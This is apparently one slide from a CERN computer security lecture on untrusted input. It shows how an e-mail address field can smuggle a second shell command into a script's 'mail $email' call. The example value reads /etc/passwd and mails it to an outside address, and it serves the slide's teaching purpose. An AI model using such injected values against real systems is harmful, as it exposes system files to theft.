 Enemy #1: Input data (cont.)

Example: your script sends e-mails with the following shell command:

cat confirmation.txt | mail $email

and someone provides the following e-mail address:

me@fake.com; cat /etc/passwd | mail me@real.com

cat confirmation.txt | mail me@fake.com;
cat /etc/passwd | mail me@real.com

41 Computer and software security Sebastian Lopienski, CERN Computer Security Team